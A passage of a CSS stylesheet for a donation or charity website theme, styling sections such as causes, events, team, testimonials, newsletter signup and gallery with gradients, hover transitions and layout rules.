	border-color:#ffffff;
	background-color:#ffffff;
}
/*** 
====================================================================
	Call To Action Section
====================================================================
***/
.donater-call-to-action-section{
	position:relative;
	padding:60px 0px;
	background-image: -ms-linear-gradient(left, #0b53ff 0%, #4175f2 100%);
	background-image: -moz-linear-gradient(left, #0b53ff 0%, #4175f2 100%);
	background-image: -o-linear-gradient(left, #0b53ff 0%, #4175f2 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #0b53ff), color-stop(100, #4175f2));
	background-image: -webkit-linear-gradient(left, #0b53ff 0%, #4175f2 100%);
	background-image: linear-gradient(to right, #0b53ff 0%, #4175f2 100%);
}
.donater-call-to-action-section h3{
	position:relative;
	color:#ffffff;
	font-weight:700;
	font-family: 'Ubuntu', sans-serif;
}
.donater-call-to-action-section .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
	margin-top:8px;
}
.donater-call-to-action-section .theme-btn{
	margin-top:13px;
}
/*** 
====================================================================
	Donation Counter Section
====================================================================
***/
.donation-counter-section{
	position:relative;
	padding:0px 0px 80px;
}
.donation-counter-section .inner-container{
	position:relative;
	border-radius:12px;
	padding:60px 30px 30px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	background-position:center center;
	background-repeat:no-repeat;
}
.donation-counter-section .inner-container.margin-top{
	margin-top:-120px;
	z-index:1;
}
/* Fact Counter Four */
.fact-counter-four{
	position:relative;
	margin-bottom:30px;
}
.fact-counter-four .column{
	position:relative;
	margin-bottom:30px;
}
.fact-counter-four .column .inner{
	position:relative;
	text-align:center;
}
.fact-counter-four .column .inner .content{
	position:relative;
}
.fact-counter-four .column:last-child .inner{
	border-right:0px;
}
.fact-counter-four .column .inner .icon-box{
	position:relative;
	width:70px;
	height:60px;
	font-size:60px;
	text-align:center;
	line-height:60px;
	display:inline-block;
	-webkit-transition: all 400ms ease;
  	-moz-transition: all 400ms ease;
  	-ms-transition: all 400ms ease;
  	-o-transition: all 400ms ease;
  	transition: all 400ms ease;
}
.fact-counter-four .column .inner:hover .icon-box{
	-webkit-transform: scale(-1) rotate(180deg);
	-moz-transform: scale(-1) rotate(180deg);
	-ms-transform: scale(-1) rotate(180deg);
	-o-transform: scale(-1) rotate(180deg);
	transform: scale(-1) rotate(180deg);
}
.fact-counter-four .column .inner .icon-box .icon{
	position:relative;
	display:inline-block;
}
.fact-counter-four .count-outer .percentage{
	display:inline-block;
	font-weight:700;
	color:#000000;
	font-size:30px;
	line-height:1em;
	font-family: 'Asap', sans-serif;
}
.fact-counter-four .column .inner .count-outer{
	position:relative;
	font-weight:700;
	color:#000000;
	font-size:30px;
	line-height:1em;
	display:inline-block;
	font-family: 'Asap', sans-serif;
}
.fact-counter-four .count-outer .count-text{
	position:relative;
	font-weight:700;
	color:#000000;
	font-size:30px;
	line-height:1em;
	font-family: 'Asap', sans-serif;
}
.fact-counter-four .column .counter-title{
	position:relative;
	font-size:16px;
	font-weight:500;
	color:#5a7184;
	margin-top:12px;
	font-weight:500;
	opacity:0.88;
	margin-bottom:10px;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}
/*** 
====================================================================
	Donation Mission Section
====================================================================
***/
.donation-mission-section{
	position:relative;
	padding:20px 0px 80px;
}
.donation-mission-section .content-column{
	position:relative;
	margin-bottom:40px;
}
.donation-mission-section .content-column .inner-column{
	position:relative;
}
.donation-mission-section .content-column .theme-btn{
	position:relative;
	margin-top:35px;
}
.donation-mission-section .blocks-column{
	position:relative;
	margin-bottom:40px;
}
.donation-mission-section .blocks-column .inner-column{
	position:relative;
}
.donate-feature-block{
	position:relative;
	margin-bottom:35px;
}
.donate-feature-block .inner-box{
	position:relative;
	padding:35px 35px;
	border-radius:10px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.07);
}
.donate-feature-block .inner-box .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:70px;
	height:70px;
	line-height:70px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#f1f5ff;
}
.donate-feature-block .inner-box .content{
	position:relative;
	padding-left:95px;
}
.donate-feature-block .inner-box h5{
	position:relative;
	font-weight:500;
	line-height:1.3em;
	color:#000000;
	text-transform:capitalize;
	font-family: 'Ubuntu', sans-serif;
}
.donate-feature-block .inner-box .text{
	position:relative;
	color:#555555;
	font-size:14px;
	line-height:1.9em;
	margin-top:10px;
}
/*** 
====================================================================
	Donation Causes Section
====================================================================
***/
.donation-causes-section{
	position:relative;
	padding:90px 0px 70px;
	background-color:#f8f9fb;
}
/* Causes Block */
.causes-block{
	position:relative;
	margin-bottom:40px;
}
.causes-block .inner-box{
	position:relative;
	border-radius:5px 5px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.causes-block .inner-box .image{
	position:relative;
	overflow:hidden;
	border-radius:10px;
	background-color:#1b46ff;
	transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.causes-block .inner-box:hover .image img{
	position:relative;
	width:100%;
	display:block;
	opacity:0.4;
	transform:scale(1.1,1.1);
}
.causes-block .inner-box .image img{
	width:100%;
	display:block;
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.causes-block .inner-box .image .ribbon{
	position:absolute;
	left:0px;
	top:20px;
	color:#ffffff;
	font-size:14px;
	z-index:1;
	padding:4px 14px;
	text-transform:uppercase;
}
.causes-block .inner-box .image .ribbon:before{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	left:-40px;
	height:100%;
	z-index:-1;
	background-color:#1b46ff;
	transform:skew(-30deg);
}
.causes-block .inner-box .image .like-icon{
	position:absolute;
	right:20px;
	top:20px;
	display:block;
	opacity:0;
	font-size:28px;
	color:#ffffff;
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.causes-block .inner-box:hover .image .like-icon{
	opacity:1;
}
.causes-block .inner-box .lower-content{
	position:relative;
	padding:60px 30px 30px;
}
.causes-block .inner-box .lower-content h4{
	position:relative;
	color:#000000;
	font-weight:600;
	margin-top:15px;
	font-size:20px;
	margin-bottom:12px;
}
.causes-block .inner-box .lower-content h4 a{
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.causes-block .inner-box .lower-content h4 a:hover{
	color:#1b46ff;
}
.causes-block .inner-box .lower-content .text{
	position:relative;
	color:#000000;
	font-size:15px;
	opacity:0.7;
	line-height:1.8em;
	margin-bottom:22px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'Ubuntu', sans-serif;
}
.causes-block .inner-box .lower-content .content{
	position:relative;
}
.causes-block .inner-box .lower-content .content .overlay-box .collect{
	position:relative;
	color:#666666;
	font-size:16px;
	font-weight:400;
	margin-bottom:15px;
}
.causes-block .inner-box .lower-content .donate-percentage{
	position:relative;
}
.causes-block .inner-box .lower-content .donate-percentage .donate-bar-info{
	position:relative;
	margin-bottom:10px;
	background-color:#cccccc;
}
.causes-block .inner-box .lower-content .donate-bar-info .donate-percent{
	position:relative;
	font-weight:400;
	color:#000000;
	font-size:18px;
	display:block;
	width:100%;
	text-align:center;
	text-transform:uppercase;
}
.causes-block .inner-box .lower-content .donate-bar-info .donate-percent .count-box{
	position:absolute;
	width:100%;
	color:#aa1f43;
	font-size:14px;
	text-align:center;
	margin-top:10px;
}
.causes-block .inner-box .lower-content .donate-percentage .donate-bar{
	position:relative;
	width:100%;
	height:2px;	
}
.causes-block .inner-box .lower-content .donate-percentage .donate-bar .bar-inner{
	position:relative;
	width:100%;
	height:6px;
	background:#e1e1e1;
}
.causes-block .inner-box .lower-content .donate-percentage .donate-bar .bar-inner .bar{
	position:absolute;
	left:0px;
	top:0px;
	height:6px;
	width:0px;
	background-color:#1b46ff;
	-webkit-transition:all 2000ms ease;
	-ms-transition:all 2000ms ease;
	-o-transition:all 2000ms ease;
	-moz-transition:all 2000ms ease;
	transition:all 2000ms ease;
}
.causes-block .inner-box .lower-content .donate-percentage .donate-bar .bar-inner .bar:before{
	position:absolute;
	content:'';
	right:-1px;
	top:-5px;
	width:16px;
	height:16px;
	border-radius:50%;
	background-color:#e1e1e1;
	border:1px solid #1b46ff;
}
.causes-block .inner-box .lower-content .donate-percentage .donate-bar .bar-inner .bar .count-box{
	position:absolute;
	right:-16px;
	top:-50px;
	width:48px;
	height:30px;
	color:#ffffff;
	font-size:14px;
	border-radius:3px;
	text-align:center;
	line-height:30px;
	background-color:#0b53ff;
}
.causes-block .inner-box .lower-content .donate-percentage .donate-bar .bar-inner .bar .count-box:before{
	position:absolute;
	content:'';
	left:50%;
	bottom:-8px;
	margin-left:-7px;
	border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 8px solid #0b53ff;
}
.causes-block .inner-box .lower-content .donate-percentage .amounts{
	position:relative;
	margin-top:15px;
}
.causes-block .inner-box .lower-content .donate-percentage .amounts .number{
	position:relative;
	color:#1d252d;
	font-size:15px;
	font-weight:400;
	font-family: 'Ubuntu', sans-serif;
}
.causes-block .inner-box .lower-content .btns-box{
	position:relative;
	text-align:center;
	margin-top:30px;
}
.causes-block .inner-box .lower-content .btns-box .theme-btn{
	padding:11px 30px;
}
.causes-block .inner-box .lower-content .btns-box .detail{
	position:relative;
	color:#190f52;
	font-size:15px;
	margin-top:15px;
	display:inline-block;
}
/*** 
====================================================================
	Donation Volunter Section
====================================================================
***/
.donation-volunter-section{
	position:relative;
	padding-top:50px;
	padding-bottom:30px;
}
.donation-volunter-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	z-index:-1;
	bottom:80px;
	background-color:#f0c579;
}
.donation-volunter-section .content-column{
	position:relative;
}
.donation-volunter-section .content-column .inner-column{
	position:relative;
	padding-top:60px;
}
.donation-volunter-section .content-column h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	font-family: 'Ubuntu', sans-serif;
}
.donation-volunter-section .content-column .text{
	position:relative;
	color:#ffffff;
	font-weight:400;
	line-height:1.9em;
	margin-top:20px;
	font-size:18px;
	margin-bottom:20px;
	font-family: 'Ubuntu', sans-serif;
}
.donation-volunter-section .image-column{
	position:relative;
}
.donation-volunter-section .image-column .inner-column{
	position:relative;
	text-align:right;
}
/*** 
====================================================================
	Donation Featured Section
====================================================================
***/
.donation-featured-section{
	position:relative;
	padding-top:60px;
	padding-bottom:90px;
}
.donate-feature-block-two{
	position:relative;
	margin-bottom:30px;
}
.donate-feature-block-two .inner-box{
	position:relative;
	text-align:left;
	padding:30px 30px;
	border-radius:10px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.donate-feature-block-two .inner-box .left-border{
	position:absolute;
	left:0px;
	top:0px;
	width:2px;
	height:100%;
	opacity:0;
	transform:scale(1,0.2);
	background-color:#0b53ff;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.donate-feature-block-two .inner-box:hover .left-border{
	transform:scale(1,1);
	opacity:1;
}
.donate-feature-block-two .inner-box .right-border{
	position:absolute;
	right:0px;
	top:0px;
	width:2px;
	height:100%;
	opacity:0;
	transform:scale(1,0.2);
	background-color:#0b53ff;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.donate-feature-block-two .inner-box:hover .right-border{
	transform:scale(1,1);
	opacity:1;
}
.donate-feature-block-two .inner-box .top-border{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:2px;
	opacity:0;
	transform:scale(0.2,1);
	background-color:#0b53ff;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.donate-feature-block-two .inner-box:hover .top-border{
	transform:scale(1,1);
	opacity:1;
}
.donate-feature-block-two .inner-box .bottom-border{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:2px;
	opacity:0;
	transform:scale(0.2,1);
	background-color:#0b53ff;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.donate-feature-block-two .inner-box:hover .bottom-border{
	transform:scale(1,1);
	opacity:1;
}
.donate-feature-block-two .inner-box .icon{
	position:relative;
	margin-bottom:10px;
}
.donate-feature-block-two .inner-box h5{
	position:relative;
	line-height:1.3em;
	font-weight:600;
}
.donate-feature-block-two .inner-box h5 a{
	position:relative;
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.donate-feature-block-two .inner-box:hover h5 a{
	color:#0b53ff;
}
.donate-feature-block-two .inner-box .text{
	position:relative;
	line-height:1.8em;
	font-weight:400;
	color:#000000;
	font-size:16px;
	opacity:0.7;
	margin-top:12px;
	margin-bottom:15px;
	font-family: 'Ubuntu', sans-serif;
}
.donate-feature-block-two .inner-box .learn-more{
	position:relative;
	line-height:1.3em;
	font-weight:600;
	color:#0b53ff;
	font-size:16px;
	padding-right:0px;
	font-family: 'Poppins', sans-serif;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.donate-feature-block-two .inner-box .learn-more span{
	position:absolute;
	left:102%;
	top:2px;
	margin-left:5px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.donate-feature-block-two .inner-box:hover .learn-more span{
	left:0%;
}
.donate-feature-block-two .inner-box:hover .learn-more{
	padding-left:28px;
}
/*** 
====================================================================
	Donation Events Section
====================================================================
***/
.donation-events-section{
	position:relative;
	padding:100px 0px 110px;
	background-color:#f8f9fb;
}
.donation-events-section .inner-container{
	position:relative;
	max-width:1050px;
	margin:0 auto;
}
/* Donate Event Block */
.donate-event-block{
	position:relative;
	margin-bottom:40px;
}
.donate-event-block .inner-box{
	position:relative;
}
.donate-event-block .inner-box .image-column{
	position:relative;
}
.donate-event-block .inner-box .image{
	position:relative;
	border-radius:4px;
	overflow:hidden;
}
.donate-event-block .inner-box .image .icon{
	position:absolute;
	left:20px;
	top:20px;
	width:45px;
	height:45px;
	z-index:1;
	color:#000000;
	font-size:18px;
	text-align:center;
	line-height:47px;
	border-radius:50%;
	display:inline-block;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.donate-event-block .inner-box:hover .image .icon{
	opacity:0;
	visibility:hidden;
}
.donate-event-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}
.donate-event-block .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	opacity:0;
	color:#ffffff;
	text-align:center;
	-webkit-transition:all 700ms ease;
	-ms-transition:all 700ms ease;
	-o-transition:all 700ms ease;
	transition:all 700ms ease;
}
.donate-event-block .inner-box .image .overlay-box:before{
	position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0;
    visibility: hidden;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    background:rgba(230,204,126,0.80);
	-moz-transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}
.donate-event-block .inner-box:hover .overlay-box:before{
	-moz-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
    visibility: visible;
}
.donate-event-block .inner-box:hover .overlay-box{
	opacity:1;
}
.donate-event-block .inner-box .image .overlay-box .overlay-inner{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:table;
	vertical-align:middle;
	padding:10px 0px;
}
.donate-event-block .inner-box .image .overlay-box .overlay-inner .content{
	position:relative;
	display:table-cell;
	vertical-align:middle;
}
.donate-event-block .inner-box .image .overlay-box .overlay-inner .link{
	position:relative;
	width:45px;
	height:45px;
	z-index:1;
	color:#000000;
	font-size:18px;
	text-align:center;
	line-height:47px;
	border-radius:50%;
	display:inline-block;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.donate-event-block .inner-box .image .overlay-box .overlay-inner .link .icon-box{
	position:relative;
}
.donate-event-block .inner-box .image .overlay-box .link:hover{
	color:#ffffff;
	background-color:#f0c579;
}
.donate-event-block .inner-box .content-column{
	position:relative;
}
.donate-event-block .inner-box .content-column .column-inner{
	position:relative;
	padding-top:70px;
}
.donate-event-block .inner-box .content-column .post-meta{
	position:relative;
	margin-bottom:8px;
}
.donate-event-block .inner-box .content-column .post-meta li{
	position:relative;
	color:#f0c579;
	font-size:15px;
	font-weight:400;
	margin-right:20px;
	display:inline-block;
}
.donate-event-block .inner-box .content-column .post-meta li:last-child{
	margin-right:0px;
}
.donate-event-block .inner-box .content-column h3{
	position:relative;
	font-size:24px;
	font-weight:600;
	line-height:1.3em;
	margin-bottom:15px;
}
.donate-event-block .inner-box .content-column h3 a{
	position:relative;
	color:#222222;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.donate-event-block .inner-box .content-column h3 a:hover{
	color:#f0c579;
}
.donate-event-block .inner-box .content-column .text{
	position:relative;
	font-size:15px;
	line-height:1.9em;
	color:#555555;
	margin-bottom:26px;
}
.donate-event-block .inner-box .content-column .post-info{
	position:relative;
}
.donate-event-block .inner-box .content-column .post-info .post-inner{
	position:relative;
	padding-left:80px;
	padding-top:10px;
	min-height:61px;
}
.donate-event-block .inner-box .content-column .post-info .post-inner .author-image{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 61px;
    height: 61px;
    overflow: hidden;
    border-radius: 50px;
}
.donate-event-block .inner-box .content-column .post-info .post-inner .author-name{
    position: relative;
    color: #222222;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.3em;
}
.donate-event-block .inner-box .content-column .post-info .post-inner .post-date{
	position: relative;
	margin-top:3px;
}
/*** 
====================================================================
	Donation Team Section
====================================================================
***/
.donation-team-section{
	position:relative;
	padding:100px 0px 110px;
}
.donate-team-block{
	position:relative;
	margin-bottom:30px;
}
.donate-team-block .inner-box{
	position:relative;
	padding:35px 35px;
	border:2px solid #f2f3f6;
}
.donate-team-block .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:-2px;
	right:0px;
	height:3px;
	opacity:0;
	transform: scale(0.5,1);
	background-color:#0b53ff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.donate-team-block .inner-box:hover::before{
	opacity:1;
	transform: scale(1,1);
}
.donate-team-block .inner-box .content{
	position:relative;
	overflow:hidden;
}
.donate-team-block .inner-box .content .circle-one{
	position:absolute;
	left:10px;
	top:10px;
	width:47px;
	height:47px;
	border-radius:0%;
	display:inline-block;
	background-color:#f0c579;
}
.donate-team-block .inner-box .content .circle-two{
	position:absolute;
	left:21px;
	top:21px;
	width:26px;
	height:26px;
	border-radius:50%;
	display:inline-block;
	background-color:#0b53ff;
}
.donate-team-block .inner-box .designation{
	position:relative;
	color:#0b53ff;
	font-size:16px;
	font-weight:600;
	line-height:1.3em;
	text-align:right;
	margin-bottom:28px;
}
.donate-team-block .inner-box .image{
	position:relative;
	width:145px;
	height:145px;
	margin:0 auto;
	border-radius:50%;
	overflow:hidden;
	margin-bottom:25px;
}
.donate-team-block .inner-box h4{
	position:relative;
	font-weight:600;
	line-height:1.1em;
}
.donate-team-block .inner-box h4 a{
	position:relative;
	color:#19274d;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.donate-team-block .inner-box h4 a:hover{
	color:#0b53ff;
}
.donate-team-block .inner-box .content .social-outer-box{
	position:absolute;
	right:0px;
	bottom:0px;
	
	transition:all 900ms ease;
	-moz-transition:all 900ms ease;
	-webkit-transition:all 900ms ease;
	-ms-transition:all 900ms ease;
	-o-transition:all 900ms ease;
}
.donate-team-block .inner-box .content .social-outer-box .plus{
	position:relative;
	right:0px;
	bottom:0px;
	width:50px;
	z-index:1;
	height:50px;
	color:#ffffff;
	cursor:pointer;
	line-height:50px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#0b53ff;
}
.donate-team-block .inner-box .content .social-outer-box .social-boxed{
	position:absolute;
	right:0px;
	bottom:-400px;
	transition:all 900ms ease;
	-moz-transition:all 900ms ease;
	-webkit-transition:all 900ms ease;
	-ms-transition:all 900ms ease;
	-o-transition:all 900ms ease;
}
.donate-team-block .inner-box .content .social-outer-box:hover{
	overflow:visible;
}
.donate-team-block .inner-box .content .social-outer-box:hover .social-boxed{
	bottom:100%;
	top:auto;
}
.donate-team-block .inner-box .content .social-outer-box .social-boxed .social-box{
	position:relative;
}
.donate-team-block .inner-box .content .social-outer-box .social-boxed .social-box li{
	position:relative;
	padding-bottom:10px;
}
.donate-team-block .inner-box .content .social-outer-box .social-boxed .social-box li a{
	position:relative;
	width:50px;
	height:50px;
	color:#19274d;
	font-size:16px;
	border-radius:50px;
	text-align:center;
	line-height:48px;
	display:inline-block;
	border:2px solid #f2f3f6;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.donate-team-block .inner-box .content .social-outer-box .social-boxed .social-box li.facebook a:hover{
	color:#ffffff;
	border-color:#4064ad;
	background-color:#4064ad;
}
.donate-team-block .inner-box .content .social-outer-box .social-boxed .social-box li.twitter a:hover{
	color:#ffffff;
	border-color:#2d88ff;
	background-color:#2d88ff;
}
.donate-team-block .inner-box .content .social-outer-box .social-boxed .social-box li.behance a:hover{
	color:#ffffff;
	border-color:#0055f8;
	background-color:#0055f8;
}
/*** 
====================================================================
	Donation Testimonial Section
====================================================================
***/
.donation-testimonial-section{
	position:relative;
	padding:100px 0px 220px;
	background-color:#f8f9fb;
}
.donation-testimonial-section .owl-dots{
	position:absolute;
	display:none;
}
.donation-testimonial-section .owl-nav{
	position:absolute;
	left:0px;
	top:50%;
	z-index:1;
	width:100%;
	margin-top:-30px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.donation-testimonial-section .owl-nav .owl-prev{
	position:absolute;
	left:-70px;
	width:60px;
	height:60px;
	color:#0b53ff;
	line-height:56px;
	font-size:24px;
	text-align:center;
	border-radius:50px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border:2px solid #0b53ff;
}
.donation-testimonial-section .owl-nav .owl-next{
	position:absolute;
	right:-70px;
	color:#ffffff;
	font-size:24px;
	width:60px;
	height:60px;
	color:#0b53ff;
	line-height:56px;
	border-radius:50px;
	text-align:center;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border:2px solid #0b53ff;
}
.donation-testimonial-section .owl-nav .owl-prev:hover,
.donation-testimonial-section .owl-nav .owl-next:hover{
	color:#ffffff;
	border-color:#0b53ff;
	background-color:#0b53ff;
}
/* Donation Testimonial Block */
.donation-testimonial-block{
	position:relative;
}
.donation-testimonial-block .inner-box{
	position:relative;
	padding:45px 30px;
	background-color:#ffffff;
	box-shadow:0px 0px 10px rgba(0,0,0,0.05);
}
.donation-testimonial-block .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	right:0px;
	height:4px;
	width:100%;
	opacity:0;
	transform:scale(0.1,1);
	background-color:#0b53ff;
	-webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.donation-testimonial-block .inner-box:hover::before{
	opacity:1;
	transform:scale(1,1);
}
.donation-testimonial-block .inner-box .upper-box{
	position:relative;
}
.donation-testimonial-block .inner-box .upper-box .upper-inner{
	position:relative;
	padding-left:80px;
	padding-top:12px;
	min-height:64px;
}
.donation-testimonial-block .inner-box .upper-box .upper-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:64px;
	height:64px;
	overflow:hidden;
	border-radius:50px;
}
.donation-testimonial-block .inner-box .upper-box .upper-inner .author-name{
	position:relative;
	color:#222222;
	font-size:17px;
	font-weight:500;
	line-height:1.3em;
}
.donation-testimonial-block .inner-box .upper-box .upper-inner .designation{
	position:relative;
	color:#222222;
	font-size:13px;
	margin-top:4px;
	font-family: 'Asap', sans-serif;
}
.donation-testimonial-block .inner-box .text{
	position:relative;
	margin-top:45px;
	font-size:16px;
	color:#666666;
	line-height:1.8em;
	font-family: 'Asap', sans-serif;
}
.donation-testimonial-block .inner-box .text:before{
	position:absolute;
	content: "\f1d2";
	left:-4px;
	top:-28px;
	color:#222222;
	font-size:12px;
	font-style:normal;
	font-family: "Flaticon";
}
.donation-testimonial-block .inner-box .text:after{
	position:absolute;
	content: "\f104";
	right:-4px;
	bottom:-22px;
	color:#222222;
	font-size:12px;
	font-style:normal;
	font-family: "Flaticon";
}
/*** 
====================================================================
	Newsletter Section
====================================================================
***/
.donation-newsletter-section{
	position:relative;
}
.donation-newsletter-section.margin-bottom{
	margin-bottom: -110px;
    margin-top: -105px;
	z-index:1;
}
.donation-newsletter-section .inner-container{
	position:relative;
	padding:65px 60px 65px;
	background-size:cover;
	background-color:#f0c579;
	background-repeat:no-repeat;
}
.donation-newsletter-section .title-column{
	position:relative;
}
.donation-newsletter-section .title-column .inner-column{
	position: relative;
    padding-top: 6px;
    margin-bottom: 6px;
}
.donation-newsletter-section .title-column h4{
	position:relative;
	color:#222222;
	font-weight:700;
	font-size:30px;
	text-transform:capitalize;
	font-family: 'Asap', sans-serif;
}
.donation-newsletter-section .title-column .inner-column .title{
	position:relative;
	color:#222222;
}
.donation-newsletter-section .form-column{
	position:relative;
}
.donation-newsletter-section .form-column .inner-column{
	position:relative;
	margin-top:7px;
}
/*Subscribe Form*/
.donation-subscribe-form .form-group{
	position:relative;
	display:block;
	margin:0px;
	width:100%;
}
.donation-subscribe-form .form-group input[type="text"],
.donation-subscribe-form .form-group input[type="tel"],
.donation-subscribe-form .form-group input[type="email"],
.donation-subscribe-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	height:60px;
	font-size:14px;
	color:#000000;
	background:#ffffff;
	border-radius:50px;
	padding:10px 50px 10px 30px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.donation-subscribe-form .form-group input[type="submit"],
.donation-subscribe-form button{
	position:absolute;
	right:2px;
	top:2px;
	bottom:2px;
	width:150px;
	color:#222222;
	font-weight:600;
	font-size:16px;
	cursor:pointer;
	border-radius:50px;
	background-color:#f0c579;
	font-family: 'Asap', sans-serif;
}
.donation-subscribe-form button:hover{
	background:none;
	color:#ffffff;
	background-color:#222222;
}
/*** 
====================================================================
	Gallery Section
====================================================================
***/
.donation-gallery-section{
	position:relative;
	padding:95px 0px 95px;
}
.donation-gallery-section .filters{
	position:relative;
	margin-bottom:60px;
}
.donation-gallery-section .filters .filter-tabs{
	position:relative;
}
.donation-gallery-section .filters li{
	position: relative;
    display: inline-block;
    color: #222222;
	padding:7px 25px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 600;
	margin:0px 1px 2px;
	border-radius:50px;
	display:inline-block;
	border:1px solid transparent;
	text-transform:uppercase;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.donation-gallery-section .filters .filter.active,
.donation-gallery-section .filters .filter:hover{
    color:#f0c579;
	border-color:#f0c579;
}
.donation-gallery-block{
	position:relative;
	margin-bottom:30px;
}
.donation-gallery-block .inner-box{
	position:relative;
	overflow:hidden;
}
.donation-gallery-block .inner-box .image{
	position:relative;
}
.donation-gallery-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}
.donation-gallery-block .inner-box .overlay-box{
	position:absolute;
	left:15px;
	right:15px;
	bottom:0%;
	opacity:0;
	-webkit-transition:all 900ms ease;
	-ms-transition:all 900ms ease;
	-o-transition:all 900ms ease;
